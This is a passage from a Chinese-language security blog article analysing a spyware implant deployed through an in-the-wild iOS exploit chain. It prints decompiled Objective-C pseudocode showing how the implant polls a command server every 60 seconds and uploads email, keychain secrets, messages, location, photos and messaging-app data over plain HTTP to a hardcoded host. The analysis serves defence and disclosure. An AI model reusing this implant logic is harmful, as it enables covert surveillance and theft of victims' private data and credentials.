-1);\r\n</code></pre>\n<p>用于上传内容的服务器的IP地址在植入代码文件中是硬编码的。此函数使用该地址发出HTTP POST 请求，将files 参数中提供的文件内容作为multipart / form-data payload传递，使用硬编码字符串“ 9ff7172192b7 ”分隔正文数据中的字段。</p>\n<p>快速浏览一下buildBodyDataWithParams ：</p>\n<pre><code>[-Service buildBodyDataWithParams:params AndFiles:files] {\r\n  data = [NSMutableData data]\r\n  for (key in params) {\r\n    str = [NSMutableString string]\r\n    // the boundary string\r\n    [str appendFormat:@\"--%@rn\", \"9ff7172192b7\"] ;\r\n    [str appendFormat:\r\n      @\"Content-Disposition: form-data; name=\"%@\"rnrn\", key];\r\n\r\n    val = [params objectForKeyedSubscript:key];\r\n    [str appendFormat:@\"%@rn\", val];\r\n\r\n    encoded = [str dataUsingEncoding:NSUTF8StringEncoding];\r\n    [data appendData:encoded]\r\n  }\r\n\r\n  for (file in files) {\r\n    str = [NSMutableString string];\r\n    // the boundary string\r\n    [str appendFormat:@\"--%@rn\", \"9ff7172192b7\"] ;\r\n    [str appendFormat:\r\n      @\"Content-disposition: form-data; name=\"%@\"; filename=\"%@\"rn\",\r\n      file, file];\r\n    [str appendFormat:@\"Content-Type: application/octet-streamrnrn\"];\r\n\r\n    encoded = [str dataUsingEncoding:NSUTF8StringEncoding];\r\n    [data appendData:encoded];\r\n\r\n    file_path = [files objectForKeyedSubscript:file];\r\n    file_data = [NSData dataWithContentsOfFile:file_path];\r\n    [data appendData:file_data];\r\n\r\n    newline_encoded = [@\"rn\" dataUsingEncoding:NSUTF8StringEncoding];\r\n    [data appendData newline_encoded] ;   \r\n  }\r\n\r\n  final_str = [NSString stringWithFormat:@\"--%@--rn\", @\"9ff7172192b7\"];\r\n  final_encoded = [final_str dataUsingEncoding:NSUTF8StringEncoding];\r\n  [data appendData:final_encoded];\r\n\r\n  return data\r\n}\r\n</code></pre>\n<p>构建一个HTTP POST 请求主体，将每个文件的内容嵌入为表单数据。确实通过HTTP （而不是HTTPS ）对所有内容进行POST发送，并且不会对上传的数据做非对称加密。现在一切都很清楚了，如果你连接到未加密的WiFi网络上，就会向你周围的所有人，你的网络运营商和任何中间网络广播这些信息，以便向命令和控制服务器广播。</p>\n<p>这意味着消息传递应用程序提供的端到端加密的信息会被监听;，而且攻击者通过网络以纯文本形式将端到端加密消息的所有内容发送到他们的服务器上。</p>\n<h4 id=\"h4-u547Du4EE4u5FAAu73AF\">\n<a class=\"reference-link\" name=\"%E5%91%BD%E4%BB%A4%E5%BE%AA%E7%8E%AF\"></a>命令循环</h4>\n<p>在iPhone设备被利用之后，在初始运行时植入代码在进入睡眠状态之前以类似的方式执行大约十二次批量上传，并且每60秒被操作系统唤醒一次。</p>\n<p>NSTimer将确保每60秒调用[Service timer_handle] 方法一次：</p>\n<pre><code>-[Service timer_handle] {\r\n  NSLog(@\"timer trig\")\r\n  [self status];\r\n  [self cmds];\r\n}\r\n</code></pre>\n<p>[Service status] 使用<a href=\"https://developer.apple.com/documentation/systemconfiguration?language=objc\">SystemConfiguration</a>框架确定设备当前是通过WiFi还是移动数据网络连接。</p>\n<p>[Service cmds] 调用[Service remotelist] ：</p>\n<pre><code>-[Service cmds] {\r\n  NSLog(@\"cmds\");\r\n  [self remotelist];\r\n  NSLog(@\"finally\");\r\n}\r\n</code></pre>\n<pre><code>-[Service remotelist] {\r\n  ws_nl = [NSCharacterSet whitespaceAndNewlineCharacterSet];\r\n  url_str = [remote_url_long stringByTrimmingCharacterInSet:ws_nl];\r\n\r\n  NSMutableURLRequestRef url_req = [NSMutableURLRequest alloc];\r\n\r\n  full_url_str = [url_str stringByAppendingString:@\"/list\"];\r\n  NSURLRef url = [NSURL URLWithString:full_url_str];\r\n\r\n  [url_req initWithURL:url];\r\n\r\n  if (self-&gt;_cookies) {\r\n    [url_req addValue:self-&gt;_cookies forHeader:@\"Cookie\"];\r\n  }\r\n\r\n  NSURLResponse* resp;\r\n  NSData* data = [NSURLConnection sendSynchronousRequest:url_req\r\n     returningResponse:&amp;resp\r\n     error:0];\r\n\r\n  cookie = [self getCookieFromHttpresponse:resp];\r\n  if ([cookie length] != 0) {\r\n    self-&gt;_cookie = cookie;\r\n  }\r\n\r\n  NSLog(@\"Json data %@\", [NSString initWithData:data\r\n                                   encoding:NSUTF8StringEncoding]);\r\n\r\n  err = 0;\r\n  json = [NSJSONSerialization JSONObjectWithData:data\r\n                              options:0\r\n                              error:&amp;err];\r\n\r\n  data_obj = [json objectForKey:@\"data\"];\r\n\r\n  NSLog(@\"data Result: %@\", data_obj);\r\n\r\n  cmds_obj = [data_obj objectForKey:@\"cmds\"];\r\n\r\n  NSLog(@\"cmds: %@\", cmds_obj);\r\n\r\n  for (cmd in cmds_obj) {\r\n    [self doCommand:cmd];\r\n  }\r\n}\r\n</code></pre>\n<p>此方法向命令和控制服务器上的/ list 端点发出HTTP请求，并在响应中接收JSON 编码对象。它使用系统JSON 库（<a href=\"https://developer.apple.com/documentation/foundation/nsjsonserialization\">NSJSONSerialization</a>）解析该对象，JSON 采用以下形式：</p>\n<pre><code>{ \"data\" : \r\n  { \"cmds\" :\r\n    [\r\n      {\"cmd\"  : &lt;COMMAND_STRING&gt;\r\n       \"data\" : &lt;OPTIONAL_DATA_STRING&gt;\r\n      }, ...\r\n    ]\r\n  }\r\n}\r\n</code></pre>\n<p>每个附带的命令依次传递给[Service doCommand] ：</p>\n<pre><code>-[Service doCommand:cmd_dict] {\r\n  cmd_str_raw = [cmd_dict objectForKeyedSubscript:@\"cmd\"]\r\n\r\n  cmd_str = [cmd_str_raw stringByTrimmingCharactersInSet:\r\n               [NSCharacterSet whitespaceAndNewlineCharacterSet]];\r\n\r\n  if ([cmd_str isEqualToString:@\"systemmail\"]) {\r\n    [self requestSystemMail];\r\n  } else if([cmd_str isEqualToString:@\"device\"]) {\r\n    [self uploadDevice];\r\n  } else if([cmd_str isEqualToString:@\"locate\"]) {\r\n    [self requestLocation];\r\n  } else if([cmd_str isEqualToString:@\"contact\"]) {\r\n    [self requestContact];\r\n  } else if([cmd_str isEqualToString:@\"callhistory\"]) {\r\n    [self requestCallHistory];\r\n  } else if([cmd_str isEqualToString:@\"message\"]) {\r\n    [self requestMessage];\r\n  } else if([cmd_str isEqualToString:@\"notes\"]) {\r\n    [self requestNotes];\r\n  } else if([cmd_str isEqualToString:@\"applist\"]) {\r\n    [self requestApps];\r\n  } else if([cmd_str isEqualToString:@\"keychain\"]) {\r\n    [self requestKeychain];\r\n  } else if([cmd_str isEqualToString:@\"recordings\"]) {\r\n    [self requestRecordings];\r\n  } else if([cmd_str isEqualToString:@\"msgattach\"]) {\r\n    [self requestSmsAttachments];\r\n  } else if([cmd_str isEqualToString:@\"priorapps\"]) {\r\n    if (!self-&gt;_defaultList) {\r\n      self-&gt;_defaultList = [Util appPriorLists]\r\n    }\r\n    [self requestPriorAppData:self-&gt;_defaultList]\r\n  } else if([cmd_str isEqualToString:@\"photo\"]) {\r\n    [self uploadPhoto];\r\n  } else if([cmd_str isEqualToString:@\"allapp\"]) {\r\n    dispatch_async(_dispatch_main_q, ^(app)\r\n      {\r\n        [self requestAllAppData:app]\r\n      });\r\n  } else if([cmd_str isEqualToString:@\"app\"]) {\r\n    // parameter should be an array of bundle ids\r\n    data = [cmd_dict objectForKey:@\"data\"]\r\n    if ([data count] != 0) {\r\n      [self requestPriorAppData:data]\r\n    }\r\n  } else if([cmd_str isEqualToString:@\"dl\"]) {\r\n    [@\"/tmp/evd.\" stringByAppendingString:[[[NSUUID UUID] UUIDString] substringToIndex: 4]]\r\n    // it doesn't actually seem to do anything here\r\n  } else if([cmd_str isEqualToString:@\"shot\"]) {\r\n    // nop\r\n  } else if([cmd_str isEqualToString:@\"live\"]) {\r\n    // nop\r\n  }\r\n\r\n  cs = [NSCharacterSet whitespaceAndNewlineCharacterSet];\r\n  server = [@\"http://X.X.X.X:1234\" stringByTrimmingCharactersInSet:cs];\r\n\r\n  full_url_str = [server stringByAppendingString:@\"/list/suc?name=\"];\r\n  url = [NSURL URLWithString:[full_url_str stringByAppendingString:cmd_str]];\r\n  NSLog(@\"s_url: %@\", url)\r\n\r\n  req = [[NSMutableURLRequest alloc] initWithURL:url];\r\n  if (self-&gt;_cookies) {\r\n    [req addValue:self-&gt;_cookies forHTTPHeaderField:@\"Cookie\"];\r\n  }\r\n\r\n  id resp;\r\n  [NSURLConnection sendSynchronousRequest:req\r\n                   returningResponse: &amp;resp\r\n                   error: nil];\r\n\r\n  resp_cookie = [self getCookieFromHttpresponse:resp]\r\n  if ([resp_cookie length] == 0) {\r\n    self-&gt;_cookie = nil;\r\n  } else {\r\n    self-&gt;_cookie = resp_cookie;\r\n  }\r\n\r\n  NSLog(@\"cookies: %@\", self-&gt;_cookie)\r\n}\r\n</code></pre>\n<p>此方法使用带有命令和可选数据参数的字典。以下是支持的命令列表：</p>\n<pre><code>systemmail  : upload email from the default Mail.app\r\ndevice      : upload device identifiers\r\n               (IMEI, phone number, serial number etc)\r\nlocate      : upload location from CoreLocation\r\ncontact     : upload contacts database\r\ncallhistory : upload phone call history \r\nmessage     : upload iMessage/SMSes\r\nnotes       : upload notes made in Notes.app\r\napplist     : upload a list of installed non-Apple apps\r\nkeychain    : upload passwords and certificates stored in the keychain\r\nrecordings  : upload voice memos made using the built-in voice memos app\r\nmsgattach   : upload SMS and iMessage attachments\r\npriorapps   : upload app-container directories from hardcoded list of\r\n                third-party apps if installed (appPriorLists)\r\nphoto       : upload photos from the camera roll\r\nallapp      : upload container directories of all apps\r\napp         : upload container directories of particular apps by bundle ID\r\ndl          : unimplemented\r\nshot        : unimplemented\r\nlive        : unimplemented\r\n</code></pre>\n<p>每个命令负责将其结果上传到服务器上。每个命令完成后，对/ list/suc?name =X端点发出GET 请求，其中X是完成的命令的名称。包含设备序列号的cookie与GET请求一起发送。这些命令中通过基于所需信息和正在运行的iOS版本创建固定目录列表的tar来工作。</p>\n<p>例如，这里是systemmail 命令的实现：</p>\n<pre><code>-[Service requestSystemMail] {\r\n  NSLog(@\"requestSystemMail\")\r\n  maildir = [Util dirOfSystemMail]\r\n  if ([maildir length] != 0) {\r\n    [Util tarWithSplit:maildir\r\n          name:@\"systemmail\"\r\n          block:^(id files) // dictionary {filename:filepath} \r\n          {\r\n            while ([self postFiles:files] == 0) {\r\n              [NSThread sleepForTimeInterval:10.0]\r\n            }\r\n          }\r\n    ]\r\n  }\r\n}\r\n\r\n+[Util dirOfSystemMail] {\r\n  return @\"/private/var/mobile/Library/Mail\";\r\n}\r\n</code></pre>\n<p>使用[Util tarWithSplit]方法来存档/private/var/mobile/Library/Mail 文件夹中的内容，其中包含使用内置Apple Mail.app 发送和接收的所有本地存储电子邮件的内容。</p>\n<p>这是命令locate的另一个示例，它使用CoreLocation为设备请求地理定位修复。由于植入代码的com.apple.locationd.preauthorized 权利设置为true，因此不会提示用户访问其位置的权限。</p>\n<pre><code>-[Service requestLocation] {\r\n  NSLog(@\"requestLocation\");\r\n  self-&gt;_locating = 1;\r\n\r\n  if (!self-&gt;_lm) {\r\n    lm = [[CLLocationManager alloc] init];\r\n    [self-&gt;_lm release];\r\n    self-&gt;_lm = lm;\r\n\r\n    // the delegate's locationManager:didUpdateLocations: selector\r\n    // will be called when location information is available\r\n    [self-&gt;_lm setDelegate:self];\r\n    [self-&gt;_lm setDesiredAccuracy:kCLLocationAccuracyBest];\r\n  }\r\n\r\n  [self-&gt;lm startUpdatingLocation];\r\n}\r\n\r\n-[Service locationManager:manager didUpdateLocations:locations] {\r\n  [self stopUpdatingLocation];\r\n  loc = [locations lastObject];\r\n  if (self-&gt;_locating) {\r\n    struct CLLocationCoordinate2D coord = [loc coordinate];\r\n    dict = @{@\"lat\" : [NSNumber numberWithDouble:coord.latitude],\r\n             @\"lon\" : [NSNumber numberWithDouble:coord.longitude]};\r\n\r\n    path = [@\"/tmp\" stringByAppendingPathComponent[NSUUID UUIDString];\r\n    [dict writeToFile:path atomically:1];\r\n\r\n    while(1){\r\n      fdict = @{@\"gps.plist\": path};\r\n      if([self postFiles:fdict remove:1]) {\r\n        break;\r\n      }\r\n\r\n      [NSThread sleepForTimeInterval:10.0];\r\n  }\r\n}\r\n</code></pre>\n<p>这是对location命令的响应，可以每隔60秒发送一次（注意：我已将位置改成了瑞士马特宏峰的顶点）：</p>\n<pre><code>&lt;?xml version=\"1.0\" encoding=\"UTF-8\"?&gt;\r\n&lt;!DOCTYPE plist PUBLIC \"-//Apple//DTD PLIST 1.0//EN\" \"http://www.apple.com/DTDs/PropertyList-1.0.dtd\"&gt;\r\n&lt;plist version=\"1.0\"&gt;\r\n&lt;dict&gt;\r\n&lt;key&gt;lat&lt;/key&gt;\r\n&lt;real&gt;45.976451000646013&lt;/real&gt;\r\n&lt;key&gt;lng&lt;/key&gt;\r\n&lt;real&gt;7.6585657688044914&lt;/real&gt;\r\n&lt;/dict&gt;\r\n&lt;/plist&gt;\r\n</code></pre>\n<h4 id=\"h4-u6587u672Cu5185u5BB9\">\n<a class=\"reference-link\" name=\"%E6%96%87%E6%9C%AC%E5%86%85%E5%AE%B9\"></a>文本内容</h4>\n<p>各种植入命令使攻击者能够窃取第三方应用程序的内容目录。植入代码包含一个硬编码的应用程序列表，当植入代码启动时，它们将始终上传其内容目录。命令和控制服务器还可以查询所有第三方应用程序的列表并请求上传到其文件目录中。这些文件目录是大多数iOS应用程序存储其所有数据的地方。</p>\n<p>例如，这是端到端加密应用程序存储所有已发送和已接收消息的未加密副本的位置。 以下是第三方应用程序的预先填充的软件包标识符列表，如果安装了应用程序，它们将上传到其文件目录中：</p>\n<pre><code>com.yahoo.Aerogram\r\ncom.microsoft.Office.Outlook\r\ncom.netease.mailmaster\r\ncom.rebelvox.voxer-lite\r\ncom.viber\r\ncom.google.Gmail\r\nph.telegra.Telegraph\r\ncom.tencent.qqmail\r\ncom.atebits.Tweetie2\r\nnet.whatsapp.WhatsApp\r\ncom.skype.skype\r\ncom.facebook.Facebook\r\ncom.tencent.xin\r\n</code></pre>\n<p>如果攻击者对设备上安装的其他应用感兴趣，他们可以使用applist 和app 命令的组合来获取所有已安装的应用ID的列表，然后按ID上传特定应用的内容目录。该allapp 命令将上传所有设备上的所有应用程序的内容目录。</p>\n<h4 id=\"h4-u6F0Fu6D1Eu5F71u54CD\">\n<a class=\"reference-link\" name=\"%E6%BC%8F%E6%B4%9E%E5%BD%B1%E5%93%8D\"></a>漏洞影响</h4>\n<p>植入代码可以访问设备上几乎所有可用的个人信息，它可以将未加密的信息上传到攻击者的服务器。植入的二进制文件不会持续存在于设备上。 如果手机重新启动，则当用户再次访问受感染的站点时，植入代码将无法运行，必须重新利用该设备。</p>\n<p>鉴于信息被盗的广度，攻击者仍然可以通过使用来自key串的被盗认证令牌来维持对各种帐户和服务的持久访问，即使他们临时失去了对设备的访问权限。</p>\n</body>\n</html>","index":[{"title":"0x01 软件示例","id":"#h2-0","sub":[]},{"title":"0x02 逆向分析","id":"#h2-1","sub":[]}],"success":true},"share":{"title":"深入探索在野外发现的iOS漏洞利用链（七）","desc":"在之前的文章中，我们研究了攻击者如何在iPhone上以root身份进行沙盒逃逸代码执行。在每个链的末尾都可以看到攻击者调用posix_spawn ，将路径传递给在/ tmp目录下的恶意二进制文件，植入代码在后台以root身份运行。","imgUrl":"https://p4.ssl.qhimg.com/sdm/160_160_100/t013ea5d7d4c6cd018b.jpg"},"author":{"nickname":"0xbird","user_url":"https://github.com/streetleague/0xbird.github.io","id":134235,"avatar":"https://p0.ssl.qhimg.com/t0182953edce0965b12.png","banner":"https://p2.ssl.qhimg.com/t01cc501236ba2470f1.png","location":"北京","user_label":"","description":"十步杀一人，千里不留行。","register_date":"2018-06-15 20:28:25","self":false,"follow":false,"post_count":10,"follower_count":14,"follow_count":5,"comment_count":5},"relevant":[{"id":308562,"title":"无文件 AsyncRAT 活动利用隐蔽的 PowerShell 有效载荷攻击德国用户","date":"2025-06-18 15:22:31"},{"id":308412,"title":"微软 Office 漏洞允许攻击者执行远程代码","date":"2025-06-12 15:43:53"},{"id":308398,"title":"美国CISA警告 SinoTrack GPS 跟踪器存在远程控制漏洞","date":"2025-06-12 15:15:38"},{"id":308384,"title":"微软修补被阿联酋黑客利用的零日漏洞","date":"2025-06-12 14:28:52"},{"id":308380,"title":"西门子能源紧急警报：专用 5G 核心中的关键漏洞 (CVSS 9.9) 暴露了敏感数据！","date":"2025-06-12 14:24:14"},{"id":308349,"title":"CoreDNS DoS 漏洞：未经验证的攻击者可通过 DNS-over-QUIC 使服务器崩溃","date":"2025-06-11 16:08:49"},{"id":308341,"title":"InsydeUEFI 漏洞 (CVE-2025-4275)： 安全启动绕过允许 Rootkits 和无法检测的恶意软件","date":"2025-06-11 16:00:03"}],"authorPostList":[{"post_id":186523,"title":"对Cisco (RV110, RV130, RV225) 栈溢出漏洞的分析和利用","cover":"https://p5.ssl.qhimg.com/sdm/229_160_100/t01f8ad86b026a76659.jpg","date":"2019-09-23 14:30:45"},{"post_id":186456,"title":"深入探索在野外发现的iOS漏洞利用链（七）","cover":"https://p4.ssl.qhimg.com/sdm/229_160_100/t013ea5d7d4c6cd018b.jpg","date":"2019-09-18 11:00:12"},{"post_id":186424,"title":"深入探索在野外发现的iOS漏洞利用链（六）","cover":"https://p4.ssl.qhimg.com/sdm/229_160_100/t013ea5d7d4c6cd018b.jpg","date":"2019-09-17 11:15:58"},{"post_id":185773,"title":"Pulse Secure SSL VPN远程代码执行漏洞利用与分析","cover":"https://p1.ssl.qhimg.com/sdm/229_160_100/t012dd07d2005bcd86e.jpg","date":"2019-09-04 17:05:27"},{"post_id":185339,"title":"V8 Bug Hunting 之 JS 类型对象的内存布局总结","cover":"https://p1.ssl.qhimg.com/sdm/229_160_100/t0159a091d7d2766a0a.jpg","date":"2019-09-04 16:15:55"}],"cookie":[]}};
//published at: 1/19/2026, 10:51:37 AM</script>

<script src="https://s0.ssl.qhimg.com/static/a89b1e55fab19834,969b9d2ab6d58ff9.js"></script>
<script src="https://s0.ssl.qhimg.com/static/e855bc476c0070c4,d70645fabcfd28e5,b00f894d26352cfe,374cd4f654903275,1fbf0cc911f15a9c.js"></script>
<script src="https://s0.ssl.qhimg.com/static/43c736269a19e5f8,d7c4492c306d9e12.js"></script>
<script src="https://s1.ssl.qhimg.com/static/c3f64e723fc684b2,d29a864a4b5dd4b6,5c4b8b1bbe75533d,3cbbb5bd7b96ace3,f9f572860e7f1fa6,6ab68363fa2cf1cd,202ac292c7470749,1b09dc0e16bd1842,7ebff756a224229c,7e2ef3c63800d75a,88ed2ee38308fdef,12d46f82993a5686,a0f3df7d061398da,d13f12550890a37e,0a46dc26872c97c8,93cffabea9a518c8,dfb86725ae65031a,ec64945fd96853ad,e5735d42c0d2e056,915e3f96382bc34a,ad5f8a7d3f94a99b,2a6f530aa0ff4ab1,e0c05ab86f3f1d93,8c7ec1ccfc0836b8,0c4f9ca675acc69c,a4c086374473de3d,935fc52afa3b9d16,0df21b2fbcae7ee2,5ed46454edb70992,48968bfda2315809,fb90e4d59de7fa39,2ac5433e81c47d4c,7080ac52e5b55154,1b7923b08f6ff00b,740d61a0f003e846,7fde21428a656560,28897353362cd92d,89489b46bbccea23,40868d970272a376,7e4ef35e980d3675,1fbafd3380b80586.js"></script>
</body>

</html>